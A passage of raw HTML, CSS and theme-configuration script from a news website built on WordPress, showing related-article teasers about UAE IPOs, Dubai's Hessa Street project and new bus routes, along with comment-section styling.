categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","el_class":"","tdc_css":"","live_filter_cur_post_author":"163","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_69_073","tdc_css_class":"tdi_69_073","tdc_css_class_style":"tdi_69_073_rand_style"}';
block_tdi_69_073.td_column_number = "2";
block_tdi_69_073.block_type = "tdb_single_related";
block_tdi_69_073.post_count = "3";
block_tdi_69_073.found_posts = "2837";
block_tdi_69_073.header_color = "";
block_tdi_69_073.ajax_pagination_infinite_stop = "";
block_tdi_69_073.max_num_pages = "946";
tdBlocksArray.push(block_tdi_69_073);
</script><div id=tdi_69_073 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" class="td-image-wrap " title="UAE Set to Lead GCC IPO Revival in 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/SPKy4eLZoffB_KntogA7znBer-4.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" rel="bookmark" title="UAE Set to Lead GCC IPO Revival in 2026" data-wpel-link="internal">UAE Set to Lead GCC IPO Revival in 2026</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T11:54:48+00:00" >January 14, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">The UAE is poised to become the focal point of a GCC IPO recovery in 2026, as major companies line up for listings after subdued activity last year dented regional market confidence</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/uae-set-to-lead-gcc-ipo-revival-in-2026/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" class="td-image-wrap " title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/RTA-hessa-street-phase-1.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" rel="bookmark" title="Dubai Opens Phase One of Hessa Street Project to Ease Traffic" data-wpel-link="internal">Dubai Opens Phase One of Hessa Street Project to Ease Traffic</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T12:03:20+00:00" >January 12, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Phase one of Dubai’s Hessa Street Development Project is now open, delivering wider roads, new bridges, and smoother connections between Sheikh Zayed Road and Al Khail Road to significantly cut congestion and support the city’s rapid growth</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-opens-phase-one-of-hessa-street-project-to-ease-traffic/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" class="td-image-wrap " title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://periodicaltoday.com/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-06-at-5.56.56-PM.avif"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://periodicaltoday.com/united-arab-emirates/" class="td-post-category" data-wpel-link="internal">United Arab Emirates</a>
                    <h3 class="entry-title td-module-title"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" rel="bookmark" title="Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines" data-wpel-link="internal">Dubai Launches Four New Bus Routes, Upgrades Over 70 Existing Lines</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                        <span class="td-post-author-name"><a href="https://periodicaltoday.com/author/admin-2/" data-wpel-link="internal">admin</a> <span>-</span> </span>                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-07T07:28:58+00:00" >January 7, 2026</time></span>                                                        <span class="td-module-comments"><a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/#respond" data-wpel-link="internal">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Dubai is set to improve public transportation with new bus routes and upgraded services, aiming for better connectivity, shorter waiting times, and smoother commutes across key city areas</div>
                    
                    <div class="td-read-more">
                        <a href="https://periodicaltoday.com/dubai-launches-four-new-bus-routes-upgrades-over-70-existing-lines/" data-wpel-link="internal">Read more</a>
                    </div>
                </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap tdb_single_comments tdi_70_361 tdb-comm-layout4 td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_70_361" >
<style>

/* inline tdc_css att */

.tdi_70_361{
margin-bottom:0px !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_70_361{
margin-bottom:50px !important;
}
}

</style>
<style>
/* custom css */
.tdi_70_361 .comment-link{
                    color: #000000;
                
                    display: inline-block;
                }.tdi_70_361 .comment-link:hover{
                    color: #1342f3;
                }.tdi_70_361 .comment-reply-link{
                    color: #1342f3;
                
					font-family:Raleway !important;font-size:12px !important;text-transform:uppercase !important;
				}.tdi_70_361 .comment-reply-link:hover,
                .tdi_70_361 #cancel-comment-reply-link:hover,
                .tdi_70_361 .logged-in-as a:hover{
                    color: #000000;
                }.tdi_70_361 .comment{
                    border-bottom-style: dashed;
                
                    border-bottom-color: rgba(0,0,0,0);
                }.tdi_70_361 .comment .children{
                    border-top-style: dashed;
                
                    border-top-color: rgba(0,0,0,0);
                }.tdi_70_361 input,
                .tdi_70_361 textarea{
                    border-color: #e2e2e2 !important;
                }.tdi_70_361 input[type=text]:focus,
                .tdi_70_361 textarea:focus{
                    border-color: #000000 !important;
                }.tdi_70_361 .comment-form .submit{
                    color: #ffffff;
                
                    background-color: #000000;
                
					font-family:Raleway !important;font-size:18px !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_70_361 .comment-form .submit:hover{
                    color: #ffffff;
                
                    background-color: #1342f3;
                }.tdi_70_361 .avatar{
					border-radius: 50%;
				}.tdi_70_361 .td-block-title a,
				.tdi_70_361 .td-block-title span{
					font-family:Teko !important;font-size:35px !important;line-height:1 !important;
				}.tdi_70_361 cite{
					font-family:Raleway !important;text-transform:uppercase !important;
				}.tdi_70_361 .comment-link,
				.tdi_70_361 .comment-edit-link{
					font-family:Raleway !important;
				}.tdi_70_361 .comment-content p{
					font-family:Raleway !important;
				}.tdi_70_361 .comment-reply-title{
					font-family:Teko !important;font-size:30px !important;font-weight:500 !important;
				}.tdi_70_361 input[type=text],
                .tdi_70_361 textarea{
					font-family:Raleway !important;
				}.tdi_70_361 .comment-form-cookies-consent label,
                .tdi_70_361 .logged-in-as,
                .tdi_70_361 .logged-in-as a{
					font-family:Raleway !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_70_361 .td-block-title a,
				.tdi_70_361 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_361 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_361 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_70_361 .td-block-title a,
				.tdi_70_361 .td-block-title span{
					font-family:Teko !important;font-size:30px !important;line-height:1 !important;
				}.tdi_70_361 .comment-reply-title{
					font-family:Teko !important;font-size:25px !important;font-weight:500 !important;
				}.tdi_70_361 .comment-form .submit{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="comments" id="comments"></div></div></div></div></div><div class="vc_column tdi_72_d66  wpb_column vc_column_container tdc-column td-pb-span4 td-is-sticky">
<style scoped>

/* custom css */
.tdi_72_d66{
                    vertical-align: baseline;
                }.tdi_72_d66 .wpb_wrapper,
				.tdi_72_d66 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_72_d66 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_72_d66 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap td_block_title tdi_73_ee3 td-pb-border-top td_block_template_3 td-fix-index"  data-td-block-uid="tdi_73_ee3" >
<style>
.td-theme-wrap .tdi_73_ee3 .td-pulldown-filter-link:hover,
            .td-theme-wrap .tdi_73_ee3 .td-subcat-item a:hover,
            .td-theme-wrap .tdi_73_ee3 .td-subcat-item .td-cur-simple-item,
            .td-theme-wrap .tdi_73_ee3 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-theme-wrap .tdi_73_ee3 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #000000;
            }
            
            .td-theme-wrap .tdi_73_ee3 .td-block-title > * {
                background-color: #000000;
            }

            
            .td-theme-wrap .tdi_73_ee3 .td-block-title > * {
                color: #ffffff;
            }
            
            
            .td-theme-wrap .tdi_73_ee3 .td_module_wrap:hover .entry-title a,
            .td-theme-wrap .tdi_73_ee3 .td_quote_on_blocks,
            .td-theme-wrap .tdi_73_ee3 .td-opacity-cat .td-post-category:hover,
            .td-theme-wrap .tdi_73_ee3 .td-opacity-read .td-read-more a:hover,
            .td-theme-wrap .tdi_73_ee3 .td-opacity-author .td-post-author-name a:hover,
            .td-theme-wrap .tdi_73_ee3 .td-instagram-user a {
                color: #000000;
            }

            .td-theme-wrap .tdi_73_ee3 .td-next-prev-wrap a:hover,
            .td-theme-wrap .tdi_73_ee3 .td-load-more-wrap a:hover {
                background-color: #000000;
                border-color: #000000;
            }

            .td-theme-wrap .tdi_73_ee3 .td-read-more a,
            .td-theme-wrap .tdi_73_ee3 .td-weather-information:before,
            .td-theme-wrap .tdi_73_ee3 .td-weather-week:before,
            .td-theme-wrap .tdi_73_ee3 .td-exchange-header:before,
            .td-theme-wrap .td-footer-wrapper .tdi_73_ee3 .td-post-category,
            .td-theme-wrap .tdi_73_ee3 .td-post-category:hover {
                background-color: #000000;
            }
/* inline tdc_css att */

.tdi_73_ee3{
margin-bottom:-45px !important;
z-index:1 !important;
}

/* phone */
@media (max-width: 767px)
{
.tdi_73_ee3{
margin-left:-20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_73_ee3{
z-index:1 !important;
}
}

</style>
<style>
/* custom css */
.tdi_73_ee3 .td-block-title a,
				.tdi_73_ee3 .td-block-title span{
					font-family:Raleway !important;font-size:15px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_73_ee3 .td-block-title{
					text-align: left;
				}.tdi_73_ee3.td_block_template_4 .td-block-title > *:before{
				    right: auto;
				    left: 10px;
				}.tdi_73_ee3.td_block_template_5 .td-block-title > *{
				    border-width: 0 0 0 4px;
				}.tdi_73_ee3.td_block_template_8 .td-block-title > *{
					padding-left: 0;
					padding-right: 20px;
				}.tdi_73_ee3.td_block_template_9 .td-block-title:after{
					right: auto;
					left: 0;
				}.tdi_73_ee3.td_block_template_13 .td-block-subtitle{
					right: auto;
					left: -4px;
				}.tdi_73_ee3.td_block_template_17 .td-block-title:after{
					right: auto;
					left: 15px;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_73_ee3 .td-block-title a,
				.tdi_73_ee3 .td-block-title span{
					font-family:Raleway !important;font-size:14px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}
}
</style><h4 class="td-block-title"><span class="td-pulldown-size">Read More</span></h4></div><div class="td_block_wrap td_flex_block_1 tdi_74_571 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_74_571" >
<style>

/* inline tdc_css att */

.tdi_74_571{
margin-bottom:30px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_74_571{
z-index:0 !important;
}
}

</style>
<style>
/* custom css */
.tdi_74_571 .td-image-wrap{
					padding-bottom: 140%;
				}.tdi_74_571 .entry-thumb{
					background-position: center 50%;
				}.tdi_74_571 .td-image-container{
				 	flex: 0 0 50%;
				 	width: 50%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_74_571 .td-image-container,
				.ie11 .tdi_74_571 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_571 .td-module-container{
					flex-direction: row;
				
				    border-color: #eaeaea !important;
				}.ie10 .tdi_74_571 .td-module-meta-info,
				.ie11 .tdi_74_571 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_74_571 .td-module-meta-info{
					padding: 20px;
				
				    display: flex;
				    flex-direction: column;
					justify-content: center;
				
					border-color: #eaeaea;
				
					background-color: #000000;
				}.tdi_74_571 .td-category-pos-above .td-post-category{
				    align-self: flex-start;
				}.tdi_74_571 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_74_571 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_74_571 .td-module-container:before{
					bottom: -7.5px;
				
					border-color: #eaeaea;
				}.tdi_74_571 .td-post-vid-time{
					display: block;
				}.tdi_74_571 .td-post-category{
					display: none;
				}.tdi_74_571 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_74_571 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_74_571 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_74_571 .td-read-more{
					display: none;
				}.tdi_74_571 .td-author-date{
					display: none;
				}.tdi_74_571 .td-post-author-name{
					display: none;
				}.tdi_74_571 .td-post-date,
				.tdi_74_571 .td-post-author-name span{
					display: none;
				}.tdi_74_571 .entry-review-stars{
					display: none;
				}.tdi_74_571 .td-icon-star,
                .tdi_74_571 .td-icon-star-empty,
                .tdi_74_571 .td-icon-star-half{
					font-size: 15px;
				}.tdi_74_571 .td-module-comments{
					display: none;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_74_571 .td-module-title a{
					color: #ffffff;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_571 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_74_571 .entry-title{
					margin: 0px;
				
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_74_571 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_74_571 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_74_571 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_571 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_571 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_571 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_571 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_74_571 .td-image-wrap{
					padding-bottom: 180%;
				}.tdi_74_571 .td-image-container{
				 	flex: 0 0 40%;
				 	width: 40%;
			    }.ie10 .tdi_74_571 .td-image-container,
				.ie11 .tdi_74_571 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_74_571 .td-module-meta-info{
					padding: 15px;
				}.tdi_74_571 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_571 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_571 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_74_571 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:600 !important;
				}@media (min-width: 768px) {
                    .tdi_74_571 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_74_571 .td_module_wrap{
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				}.tdi_74_571 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_74_571 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_74_571 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_74_571 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_74_571 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_74_571 = new tdBlock();
block_tdi_74_571.id = "tdi_74_571";
block_tdi_74_571.atts = '{"modules_on_row":"","limit":"3","image_size":"td_1920x0","image_floated":"float_left","image_width":"eyJhbGwiOiI1MCIsInBvcnRyYWl0IjoiNDAifQ==","image_height":"eyJhbGwiOiIxNDAiLCJwb3J0cmFpdCI6IjE4MCJ9","meta_padding":"eyJhbGwiOiIyMHB4IiwibGFuZHNjYXBlIjoiMTVweCIsInBvcnRyYWl0IjoiMTVweCJ9","show_btn":"none","show_excerpt":"none","show_com":"none","show_review":"none","show_date":"none","show_author":"none","show_cat":"none","meta_info_align":"center","all_modules_space":"15","f_title_font_family":"507","f_title_font_weight":"eyJhbGwiOiI3MDAiLCJwb3J0cmFpdCI6IjYwMCJ9","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","sort":"random_posts","f_title_font_line_height":"1.2","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjMwIiwiZGlzcGxheSI6IiJ9LCJwb3J0cmFpdCI6eyJ6LWluZGV4IjoiMCIsImRpc3BsYXkiOiIifSwicG9ydHJhaXRfbWF4X3dpZHRoIjoxMDE4LCJwb3J0cmFpdF9taW5fd2lkdGgiOjc2OH0=","meta_bg":"#000000","title_txt":"#ffffff","title_txt_hover":"#1342f3","art_title":"eyJwb3J0cmFpdCI6IjAiLCJhbGwiOiIwIn0=","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_size":"2.5","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"","all_underline_height":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_74_571","tdc_css_class":"tdi_74_571","tdc_css_class_style":"tdi_74_571_rand_style"}';
block_tdi_74_571.td_column_number = "1";
block_tdi_74_571.block_type = "td_flex_block_1";
block_tdi_74_571.post_count = "3";
block_tdi_74_571.found_posts = "2971";
block_tdi_74_571.header_color = "";
block_tdi_74_571.ajax_pagination_infinite_stop = "";
block_tdi_74_571.max_num_pages = "991";
tdBlocksArray.push(block_tdi_74_571);
</script><div class="td-block-title-wrap"></div><div id=tdi_74_571 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
